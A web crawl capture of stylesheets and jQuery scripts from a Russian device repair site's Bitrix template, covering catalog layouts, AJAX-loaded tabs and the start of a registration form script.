.owl-prev{left:-19px}.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next{right:-19px}.b1t-ymservice-news-list-carousel-simple .go-to-wrapper{text-align:center}.b1t-ymservice-news-list-carousel-simple .go-to-wrapper .btn{font-size:14px;padding-left:40px;padding-right:40px}@media only screen and (max-width:991px){.b1t-ymservice-news-list-carousel-simple .item .picture{height:170px}.b1t-ymservice-news-list-carousel-simple .item .name{padding-left:10px;padding-right:10px}.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-prev{left:-10px}.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next{right:-10px}}@media only screen and (max-width:767px){.b1t-ymservice-news-list-carousel-simple .item .picture{height:150px}.b1t-ymservice-news-list-carousel-simple .item .popup .name{min-height:1px}.b1t-ymservice-news-list-carousel-simple .item .name{margin:15px -10px 0 -10px}.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons div{margin-top:-40px}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog/brand-models/style.min.css?16917636022128
body_size: 314
content:
.b1t-ymservice-catalog-brand-models-sections .tab-nav{font-size:14px;margin-top:0}.b1t-ymservice-catalog-brand-models-sections .tab-nav .nav:before{display:none}.b1t-ymservice-catalog-brand-models-sections .tab-nav .nav:after{display:none}.b1t-ymservice-catalog-brand-models-sections .tab-nav.mobile{display:none;padding:0}.b1t-ymservice-catalog-brand-models-sections .tab-nav.mobile .tab-nav-indicator{display:none}.b1t-ymservice-catalog-brand-models-sections .tab-nav.mobile li{float:left!important;display:block!important;width:50%!important;text-align:center}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections h2{text-align:left;margin-bottom:5px}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .b1t-ymservice-news-list-carousel-simple .owl-carousel{z-index:0!important}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .models-container{margin-top:20px;position:relative}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .models-container .sort-wrapper{position:absolute;top:-20px;right:0;font-size:14px}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .models-count{font-size:14px;margin-bottom:20px}@media only screen and (max-width:768px){.b1t-ymservice-catalog-brand-models-sections .tab-nav.common{display:none}.b1t-ymservice-catalog-brand-models-sections .tab-nav.mobile{display:block}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .models-container .sort-wrapper{position:relative;top:0;right:0}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .models-container .sort-wrapper .dropdown-inline{display:block}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block .b1t-ymservice-catalog-brand-models-sections .models-container .sort-wrapper .dropdown-toggle-btn{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/menu/bottom/style.min.css?1517390347846
body_size: 126
content:
.b1t-ymservice-menu-bootom{margin-bottom:15px;font-weight:300;font-size:14px}.b1t-ymservice-menu-bootom .title{text-transform:uppercase;color:#fff;margin-bottom:10px;font-weight:400}.b1t-ymservice-menu-bootom .title a{text-decoration:none;color:#fff}.b1t-ymservice-menu-bootom .item{margin-bottom:8px;line-height:1.3}.b1t-ymservice-menu-bootom .item a,.b1t-ymservice-menu-bootom .item a:active,.b1t-ymservice-menu-bootom .item a:visited{text-decoration:none;color:#c2c6c7;border-bottom-color:transparent}.b1t-ymservice-menu-bootom .title a,.b1t-ymservice-menu-bootom .title a:active,.b1t-ymservice-menu-bootom .title a:visited{border-bottom-color:transparent}.b1t-ymservice-menu-bootom .item a:hover,.b1t-ymservice-menu-bootom .item a:focus,.b1t-ymservice-menu-bootom .title a:focus,.b1t-ymservice-menu-bootom .title a:hover{text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/footer-brands/style.min.css?1517390347689
body_size: 144
content:
.b1t-ymservice-catalog-section-list-footer-brands .item{min-height:50px;position:relative;margin:40px 0}.b1t-ymservice-catalog-section-list-footer-brands .item img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto auto auto auto;max-width:100%;width:auto\9;height:auto}.b1t-ymservice-catalog-section-list-footer-brands .item img.nophoto{opacity:.6}.b1t-ymservice-catalog-section-list-footer-brands .item a,.b1t-ymservice-catalog-section-list-footer-brands .item a:hover,.b1t-ymservice-catalog-section-list-footer-brands .item a:focus{text-decoration:none;border-bottom:none}@media only screen and (max-width:767px){.b1t-ymservice-catalog-section-list-footer-brands{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.element/model/style.min.css?159100486314093
body_size: 1932
content:
.b1t-ymservice-catalog-element-model .picture{position:relative}.b1t-ymservice-catalog-element-model .picture img{max-width:100%;width:auto \9;width:auto;max-height:100%;height:auto}.b1t-ymservice-catalog-element-model .links .link{font-size:14px;margin-top:20px;text-align:center}.b1t-ymservice-catalog-element-model .model-top-tab-nav{margin-top:0}.b1t-ymservice-catalog-element-model .description-tab,.b1t-ymservice-catalog-element-model .characteristics-tab{font-size:14px}.b1t-ymservice-catalog-element-model .banner img{max-width:100%;height:auto;width:auto \9}.b1t-ymservice-catalog-element-model .characteristics-tab .property{margin-bottom:15px}.b1t-ymservice-catalog-element-model .model-center-tab-nav.mobile{display:none;padding:0}.b1t-ymservice-catalog-element-model .model-center-tab-nav.mobile .tab-nav-indicator{display:none}.b1t-ymservice-catalog-element-model .model-center-tab-nav.mobile .nav:after{content:"";display:block;clear:both}.b1t-ymservice-catalog-element-model .model-center-tab-nav.mobile li{float:left!important;display:block!important;width:50%!important;text-align:center}.b1t-ymservice-catalog-element-model .model-center-tab-nav.mobile.count-3 li:nth-child(3){width:100%!important}.b1t-ymservice-catalog-element-model .works-tab .full-works{position:relative}.b1t-ymservice-catalog-element-model .works-tab .full-works .table>thead th{font-size:14px;vertical-align:middle;font-weight:400;color:#9a9a9a}.b1t-ymservice-catalog-element-model .works-tab .full-works .table td{vertical-align:middle}.b1t-ymservice-catalog-element-model .works-tab .full-works .table .td-icon{padding-right:0}.b1t-ymservice-catalog-element-model .works-tab .full-works .table .nowrap{white-space:nowrap}.b1t-ymservice-catalog-element-model .works-tab .full-works .header-row{display:none}.b1t-ymservice-catalog-element-model .works-tab .full-works .header-row td{box-sizing:content-box}.b1t-ymservice-catalog-element-model .works-tab .full-works .header-row.fixed{display:table-row;position:fixed;background:#fff;z-index:2}.b1t-ymservice-catalog-element-model .works-tab .full-works .header-row.fixed{border-bottom:1px solid #e0e0e0}.b1t-ymservice-catalog-element-model .works-tab .full-works .td-action{width:191px}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row{font-size:14px}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row td{vertical-align:top;border-right:1px solid #e4e5e5;color:#fff}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row td .description{color:#fff}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row .total{font-size:18px;white-space:nowrap}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row.fixed{position:fixed;bottom:0}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row .fixed-hidden{font-size:12px;line-height:1.2;margin-top:5px}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row.fixed .fixed-hidden{display:none}.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row .total-discount-value{text-decoration:line-through;display:inline-block;font-size:12px}@media only screen and (max-width:1199px){.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row .total-discount{font-size:10px}}.b1t-ymservice-catalog-element-model .works-tab .works-description{color:#989898;font-size:13px}.b1t-ymservice-catalog-element-model .works-tab .icon-24.tooltip{border-bottom:none}.b1t-ymservice-catalog-element-model .works-tab .mobile-works{display:none;font-size:14px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item{border-left:1px solid #ececec;border-right:1px solid #ececec;border-bottom:1px solid #ececec}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item:first-child{border-top:1px solid #ececec}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content{padding:15px;position:relative;cursor:pointer}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content .td-icon{padding-right:15px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content .td-name{padding-right:40px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content .td-name .price{font-weight:700}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item.active .clickable-content .td-name .price{color:#000}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content .collapser{position:absolute;top:50%;right:15px;margin-top:-10px;width:20px;height:20px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content .collapser:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#b8b9ba transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item.active .clickable-content .collapser:before{border-width:0 5px 5px 5px;border-color:transparent transparent #b8b9ba transparent;margin-top:-3px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item.active .clickable-content{border-bottom:1px solid #ececec}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .collapsable-content{display:none;padding:15px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item.active{background:#f7f8f9}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item.active .collapsable-content{display:block}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .collapsable-content table{width:100%}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .collapsable-content td{padding:8px 0}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .collapsable-content .td-label{width:150px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .collapsable-content .btn{width:100%}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .selected-status{font-size:13px;font-style:italic}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item.selected{background:#f7f8f9}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper{margin-top:0;overflow:visible}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row td{vertical-align:top;font-size:13px;border-right:1px solid #e4e5e5;color:#fff}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row td .description{color:#fff}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row .total{font-size:18px;white-space:nowrap}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row.fixed{position:fixed;bottom:0}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row .fixed-hidden{font-size:12px;line-height:1.2;margin-top:5px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row.fixed .fixed-hidden{display:none}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row .total-discount-value{text-decoration:line-through;display:inline-block;font-size:12px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row.fixed{position:fixed;bottom:0;left:34px;right:34px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block{padding:15px;border:1px solid #ececec;border-bottom:0;background:#f7f8f9}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block:first-child{color:#fff}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block:last-child{border-bottom:1px solid #ececec}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block .total{font-size:16px}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .nonfixed-hidden{display:none}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row.fixed .nonfixed-hidden{display:block}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row.fixed .fixed-hidden{display:none}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row.fixed .block.nonfixed-hidden{color:#fff;text-align:center}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block .total.total-discount-value{text-decoration:line-through;display:inline-block;font-size:12px}.b1t-ymservice-catalog-element-model .quantity-wrapper{display:inline-block;border-bottom:none!important;white-space:nowrap}.b1t-ymservice-catalog-element-model .quantity-wrapper .quantity{height:14px;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-right:5px;background:#fff;border:1px solid #ececec;float:left}.b1t-ymservice-catalog-element-model .quantity-descriptions{font-size:12px}.b1t-ymservice-catalog-element-model .quantity-descriptions .quantity-wrapper{position:relative;top:2px}html.bx-no-touch .b1t-ymservice-catalog-element-model .works-tab .item .btn-white:hover{background-color:#41a7de;color:#fff}.b1t-ymservice-catalog-element-model .top-reguest-button-wrapper{margin-top:40px;padding:20px;background:#f7f8f9;text-align:center}.b1t-ymservice-catalog-element-model .top-reguest-button-wrapper .button-description{font-size:14px;margin-bottom:15px}.b1t-ymservice-catalog-element-model .top-reguest-button-wrapper .button-description p{margin-top:0}.b1t-ymservice-catalog-element-model .bottom-reguest-button-wrapper{margin-top:-24px;background:#fff;border:1px solid #e0e0e0;border-top:0;padding:25px;text-align:center}.b1t-ymservice-catalog-element-model .bottom-reguest-button-wrapper .button-description{font-size:14px;margin-bottom:15px}.b1t-ymservice-catalog-element-model .request-wrapper{margin-top:0;display:none;border:1px solid #e0e0e0;border-top-width:0;padding:20px}.b1t-ymservice-catalog-element-model .request-wrapper.offers-empty{border-top-width:1px;margin-top:20px}.b1t-ymservice-catalog-element-model .request-wrapper.active{display:block}@media only screen and (max-width:1199px){.b1t-ymservice-catalog-element-model .works-tab .full-works .td-action{width:75px}}@media only screen and (max-width:991px){.b1t-ymservice-catalog-element-model .works-tab .full-works{display:none}.b1t-ymservice-catalog-element-model .works-tab .mobile-works{display:block}.b1t-ymservice-catalog-element-model .bottom-reguest-button-wrapper{margin-top:0;border:1px solid #ececec;border-top:0}.b1t-ymservice-catalog-element-model .top-reguest-button-wrapper .button-description,.b1t-ymservice-catalog-element-model .bottom-reguest-button-wrapper .button-description{font-size:13px}}@media only screen and (max-width:767px){.b1t-ymservice-catalog-element-model .picture{height:auto;position:relative;text-align:center;margin-bottom:15px}.b1t-ymservice-catalog-element-model .picture img{position:static;top:0;bottom:0;left:0;right:0;margin:auto}.b1t-ymservice-catalog-element-model .model-center-tab-nav.common{display:none}.b1t-ymservice-catalog-element-model .model-center-tab-nav.mobile{display:block}.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block .total{text-align:right}}.b1t-ymservice-catalog-element-model .services-tab{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center}.b1t-ymservice-catalog-element-model .services-tab .services-flex{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two{padding:0 15px;border-bottom:0;color:#000;display:flex;border-bottom:1px solid #ECECEC;position:relative;flex:2 50%;height:105px;align-items:center;justify-content:space-between;align-content:center}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two:nth-child(4),.item-two:nth-child(5){border-top:1px solid #ECECEC}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two:hover{z-index:2;box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-moz-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-webkit-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18)}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .display-row{display:inline-flex;flex-wrap:nowrap;align-items:center;width:100%}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .display-cell{padding:0 10px 0 10px}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .picture{height:50px;width:50px;display:flex;align-self:center}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .picture img{display:flex;font-size:6px}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .name{display:flex}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .description{display:flex;font-size:14px}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item-two .arrow-cell{display:flex;margin-left:auto}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item{padding:0 15px;border-bottom:0;color:#000;display:flex;position:relative;flex:1 100%;height:105px;align-items:center;justify-content:space-between;align-content:center;margin-left:30%;margin-right:30%}.b1t-ymservice-catalog-element-model .services-tab .services-flex .item:hover{z-index:2;box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-moz-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-webkit-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18)}.cashback-table-data,.total-cashback{color:red}@media screen and (max-width:430px){.b1t-ymservice-catalog-element-model .btn-blue{white-space:normal}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/safeguards-and-rules-samsung/style.min.css?16397520723167
body_size: 538
content:
.b1t-ymsercice-landing-block-wrapper-safeguards-and-rules{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 2px rgba(0,0,0,.1);box-shadow:1px 1px 2px rgba(0,0,0,.1)}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .picture{min-height:55px;position:relative}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .name{font-size:16px;margin-bottom:10px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .text{font-size:12px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .picture .detail{opacity:0}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .picture img{position:absolute;margin:0 auto auto auto;top:0;bottom:0;left:0;right:0;border:0;max-width:100%;width:auto\9;height:auto;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item:hover .picture .preview{opacity:0}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item:hover .picture .detail{opacity:1}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .btn{width:100%;text-align:center;font-size:13px;margin-top:10px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item:hover .btn{color:#fff}@media only screen and (min-width:1200px){.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .picture{width:20%}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .context{width:80%}}@media only screen and (min-width:992px){.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .context{min-height:151px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .btn{position:absolute;bottom:0;left:10px;right:10px;width:auto}}@media only screen and (min-width:991px) and (max-width:1199px){.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item{text-align:center}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .context{min-height:140px}}@media only screen and (max-width:991px){.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item{margin-bottom:30px}.b1t-ymsercice-landing-block-wrapper-safeguards-and-rules .b1t-ymsercice-landing-block{padding-bottom:10px}}@media only screen and (max-width:767px){.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item{display:table;width:100%}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .row{margin-left:0;margin-right:0}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .picture,.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .context{float:none;display:table-cell;vertical-align:middle}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .picture{height:35px;width:35px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .context{width:auto;padding-left:15px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .btn{width:200px}}@media only screen and (min-width:768px){.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .row{margin-left:-10px;margin-right:-10px}.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item .row>div{padding-left:10px;padding-right:10px}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/themes/ymservice/style.css?15192068612081
body_size: 469
content:
#top-login-button .login-icon,
#top-user-button .login-icon {
  background: #c2d138;
}
.checkbox-adv input.access-hide:checked ~ .circle-icon,
.radio-adv input.access-hide:checked ~ .circle-icon,
.checkbox-adv .circle-check:after,
.radio-adv .circle-check:after {
  background-color: #2a98d3;
}
.radio-adv input.access-hide:checked ~ .circle-check {
  background-color: #2a98d3;
}
.radio-adv input.access-hide:checked ~ .circle {
  border-color: #2a98d3;
}
.tab-nav .nav > li > a:focus,
.tab-nav .nav > li > a:hover,
.tab-nav .nav > li > .a:focus,
.tab-nav .nav > li > .a:hover {
  border-bottom-color: #2a98d3;
  color: #2a98d3;
}
.tab-nav .nav > li.active > a,
.tab-nav .nav > li.active > .a {
  border-bottom-color: #2a98d3;
  color: #2a98d3;
}
.tab-nav-indicator {
  background-color: #2a98d3;
}
.form-group-label.control-focus .floating-label {
  color: #2a98d3;
}
input[type="checkbox"]:checked + .switch-toggle:after,
input[type="radio"]:checked + .switch-toggle:after {
  background-color: #2a98d3;
}
.owl-theme .owl-controls .owl-buttons div {
  background: #2a98d3;
}
.b1t-ymservice-block-quote:before {
  background: #2a98d3;
}
.compare-btn.active:after,
html.bx-no-touch .compare-btn:hover:after,
.favorite-btn.active:after,
html.bx-no-touch .favorite-btn:hover:after {
  background: #2a98d3;
}
.b1t-ymservice-quantity-wrapper .quantity.none {
  background: #fcba02;
  border-color: #fcba02;
}
.b1t-ymservice-quantity-wrapper .quantity.low {
  background: #2a98d3;
  border-color: #2a98d3;
}
.b1t-ymservice-quantity-wrapper .quantity.enough {
  background: #c1d038;
  border-color: #c1d038;
}
.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-connect {
  background: #2a98d3;
}
.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle {
  background: #2a98d3;
}
.ps-theme-b1t-ymservice-perferct-scrollbar .ps-scrollbar-x {
  background-color: #2a98d3 !important;
}
#top-panel {
  background: #2c363e;
}
#top-panel-mobile-overlay {
  background: #2c363e;
}
#top-search-and-cart {
  background: #2c363e;
}
#top-panel-logo-search-mobile {
  background: #2c363e;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-call/script.js?15089201863007
body_size: 935
content:

function B1TeamYmservice_Custom_MainBlocksTabCostCall(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-cost-call";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_COST_CALL",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        
        $(".callback-mobile-btn",this.container).click(function(){
            $(".callback-mobile",_this.container).addClass("active");
        });
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
  
            //если элемент не является контейнером мобильной формы обратного звонка
            if (!$target.is("."+_this.containerClass+" .callback-mobile *,."+_this.containerClass+" .callback-mobile")) {

                $(".callback-mobile",_this.container).removeClass("active");
                
            };
            
	});
        
    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-by-model/script.js?15089201842231
body_size: 723
content:

function B1TeamYmservice_Custom_MainBlocksTabCostByModel(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-cost-by-model";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_COST_BY_MODEL",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        

    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-breaking/script.js?15089204392869
body_size: 729
content:

function B1TeamYmservice_CatalogSectionList_MainBlocksTabCostByBreaking(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.lock = false;
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#"+this.arParams.id);

        $(".brand",this.container).click(function(){
            _this.OnBrandClick($(this).closest(".brand"));
            return false;
        });

    };
    
    /*
     * Клик по бренду
     */
    this.OnBrandClick = function(item) {

        if(!$(item).hasClass("active")) {
            
            if(!this.lock) {
                
                this.lock = true;
                $(item).addClass("active");
                $(".brand",this.container).not(item).removeClass("active");
                this.LoadDefects(item);
                
                $(document).trigger("B1T_YMSERVICE_IBLOCK_SEARCH_E_SET_SECTION",[_this.arParams.SEARCH_ID,$(item).attr("data-item-id")]);
            }
        } 
 
    };
    
    /*
     * Загружает поломки
     */
    this.LoadDefects = function(item) {
        
        $(".defects-container",this.container).hide();
        $(".defects-wrapper",this.container).hide();
        $(".defects-loader",this.container).hide();
        
        var models = $("#defects-"+$(item).attr("data-item-id"),this.container);
        
        if(!$(models).hasClass("loaded")) {
            
            $(".defects-loader",this.container).show();
            
            $.ajax({
                url: _this.arParams.AJAX_PAGE,
                dataType: "html",
                data: {
                    "BRAND": $(item).attr("data-item-id")
                },
                success: function(data){
                    $(".defects-loader",this.container).hide();
                    $(".defects-container",this.container).show();
                    $(".defects-inner",models).html(data);
                    $(models).addClass("loaded");
                    $(models).show();
   
                    _this.lock = false;

                    B1TeamYmservice_ScrollTo({
                        target: models,
                        offset: 100,
                        time: 600
                    });
                    
                }

            });
            
        } else {
            $(models).show();
            $(".defects-container").show();
            _this.lock = false;
            
            B1TeamYmservice_ScrollTo({
                target: models,
                offset: 100,
                time: 600
            });
            
        }
        
        $(".not-loaded-yet",this.container).removeClass("not-loaded-yet");
        
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/main.register/custom/script.js?15060098976652
body_size: 1786
content:


function B1TeamYmservice_MainRegister_Custom(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.checkList = "input[type=text],input[type=password],input[type=checkbox]";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){

        this.container = $("#"+this.arParams.id);
        
        var btn = $(".btn",this.container); 
        
        //контроль изменения полей
        $(_this.checkList,_this.container).change(function(){
            _this.OnInputChange(this, true); 
            _this.OnBtnClick(btn);
        });
        
        //при изменении телефона подставляем его в поле Логин
        $("input[name=REGISTER\\[PERSONAL_PHONE\\]]",_this.container).change(function(){
            _this.OnPhoneChange();
        });
